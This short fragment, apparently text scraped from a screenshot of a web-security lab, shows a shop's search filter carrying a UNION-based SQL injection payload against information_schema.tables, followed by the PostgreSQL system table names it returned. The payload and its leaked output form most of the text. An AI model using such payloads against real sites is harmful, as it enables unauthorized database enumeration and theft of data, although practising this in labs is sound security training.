 Accessories' UNION SELECT NULL, table_name FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
pg_extension
pg_class
pg_range
pg_stat_gssapi
pg_indexes
pg_policies
collation_character_set_applicability
pg_stat_wal_receiver
pg_prepared_statements
pg_publication_tables
constraint_table_usage
pg_stat_database
pg_statio_sys_tables